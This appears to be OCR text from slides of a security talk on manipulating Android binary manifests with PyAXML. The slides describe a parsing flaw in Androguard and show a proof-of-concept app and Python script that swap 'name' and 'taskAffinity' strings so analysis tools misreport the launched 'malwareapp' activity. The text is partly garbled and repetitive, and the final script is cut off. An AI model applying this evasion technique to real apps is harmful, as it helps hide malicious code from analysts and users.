



<**manifest** package="org.paris2024.ticketapp" platformBuildVersionCode="34"> <**uses-permission** android:name="android.permission.INTERNET"/>

</**manifest**>



19



<**manifest** package="org.paris2024.ticketapp" platformBuildVersionCode="34"> <**uses-permission** android:name="android.permission.INTERNET"/> </**manifest**>





<**manifest** package="org.paris2024.ticketapp" platformBuildVersionCode="34"> <**uses-permission** android:name="android.permission.INTERNET"/> </**manifest**>





<**manifest** package="org.paris2024.ticketapp" platformBuildVersionCode="34"> <**uses-permission** android:name="android.permission.INTERNET"/> </**manifest**>



 $\leq 1$  2=3 4=34>  $<$ **5** 6:0=7/>  $\frac{2}{1}$ 



<**manifest** package="org.paris2024.ticketapp" platformBuildVersionCode="34"> <**uses-permission** android:name="android.permission.INTERNET"/> </**manifest**>





# **Let's go try PyAXML**







**def replace\_activity**(input\_file, output\_file, activity\_name, new\_activity\_name): **with** open(input\_file, "rb") **as** f:  $axm1$ ,  $=$  pyaxml.AXML.from\_axml(f.read()) # Read AXML file  $xml = axml.to_xml() # Extract XML object$ 

#### **Demo**

```
def replace_activity(input_file, output_file, activity_name, new_activity_name):
 with open(input_file, "rb") as f:
   axml, = pyaxml.AXML.from_axml(f.read()) # Read AXML file
   xml = axml.to_xml() # Extract XML object # Replace Activity name
   android_name = "{http://schemas.android.com/apk/res/android}name"
    for activity in xml.findall(
            f"./application/activity/[@{android_name}='{activity_name}']"):
```
 $activity. at triple [android_name] = new_activity_name$ 

#### **Demo**

```
def replace_activity(input_file, output_file, activity_name, new_activity_name):
 with open(input_file, "rb") as f:
   axml, = pyaxml.AXML.from_axml(f.read()) # Read AXML file
   xml = axml.to xml() # Extract XML object # Replace Activity name
    android_name = "{http://schemas.android.com/apk/res/android}name"
    for activity in xml.findall(
            f"./application/activity/[@{android_name}='{activity_name}']"):
     activity. at triple [android_name] = new_activity_name # Re-encode AXML file
   axm1\_object = pyaxm1.axm1.AXML() axml_object.from_xml(xml)
```
#### **Demo**

```
def replace_activity(input_file, output_file, activity_name, new_activity_name):
 with open(input_file, "rb") as f:
   axml, = pyaxml.AXML.from_axml(f.read()) # Read AXML file
   xml = axml.to xml() # Extract XML object # Replace Activity name
    android_name = "{http://schemas.android.com/apk/res/android}name"
    for activity in xml.findall(
            f"./application/activity/[@{android_name}='{activity_name}']"):
     activity. at triple [android_name] = new_activity_name # Re-encode AXML file
   axml\_object = pyaxml.axml.AXML() axml_object.from_xml(xml)
    # Write AXML file
    open(output_file, "wb").write(axml_object.pack())
```




# **Serializable and Protobuf ?**



# **Vulnerability on Androguard**

```
def getAttributeName(self, index):
 res = self.sb[name]# If the result is a (null) string, we need to look it up.
 if not res or res == ":":
    attr = self.m_resourceIDs[name]
    if attr in public.SYSTEM_RESOURCES['attributes']['inverse']:
      res = 'android:' + public.SYSTEM_RESOURCES['attributes']['inverse'][attr]
    else:
      res = 'android:UNKNOWN_SYSTEM_ATTRIBUTE_{:08x}'.format(attr)
  return res
```
# **Vulnerability on Androguard**

```
def getAttributeName(self, index):
 res = self.sb[name]# If the result is a (null) string, we need to look it up.
if not res or res == ":"
    attr = self.m_resourceIDs[name]
    if attr in public.SYSTEM_RESOURCES['attributes']['inverse']:
      res = 'android:' + public.SYSTEM_RESOURCES['attributes']['inverse'][attr]
    else:
      res = 'android:UNKNOWN_SYSTEM_ATTRIBUTE_{:08x}'.format(attr)
  return res
```
**Androguard** gets the name from **stringblocks** if it exists inside stringblocks, but this information exists also on the **resource map**.

Sadly for Androguard, **Android takes this information inside resource map**.

# **Let's go exploit**



#### **O Tools from Asthook Constellation use for the exploit**



# **The application**

Application source code



# **AndroidManifest**

<**manifest** xmlns:android="http://schemas.android.com/apk/res/android" package="exploit.intent"> <**application** android:supportsRtl="true"> <**activity** android:taskAffinity=".squirrelapp" android:name=".malwareapp"

 <**intent-filter**> <**action** android:taskAffinity="android.intent.action.MAIN" android:name="android.intent.action.MAIN" /> <**category** android:taskAffinity="android.intent.category.LAUNCHER" android:name="android.intent.category.LAUNCHER" /> </**intent-filter**> </**activity**> </**application**> </**manifest**>
#### **malwareapp.java**

```
package exploit.intent;
import android.app.Activity;
import android.os.Bundle;
import android.util.Log;
```
#### **public class malwareapp extends Activity** {

```
 @Override
    protected void onCreate(Bundle savedInstanceState) {
         super.onCreate(savedInstanceState);
         Log.v("squirrelApp", "My malware App is launched");
         finish();
 }
}
```
# **squirrelapp.java**

}

**package** exploit.intent; **import** android.app.Activity; **import** android.os.Bundle; **import** android.util.Log; // This activity will never be called **public class squirrelapp extends Activity** {

#### @Override **protected void onCreate**(Bundle savedInstanceState) { super.onCreate(savedInstanceState); Log.v("squirrelApp", "My squirrel App is launched"); finish(); }

### **Let's go exploit**



### **Let's go exploit**



#### #!/usr/bin/env python **import** pyaxml **import** click @click.command() @click.argument('input\_dir') **def exploit\_axmlfile**(input\_dir): path\_manifest = input\_dir + "/AndroidManifest.xml"  $\alpha \times m$ l\_object, \_ = pyaxml.axml.AXML.from\_axml(open(path\_manifest, "rb").read() st = pyaxml.StringBlocks(proto=axml\_object.stringblocks.proto) st.switch("name", "taskAffinity") axml\_object.stringblocks.proto=st.proto 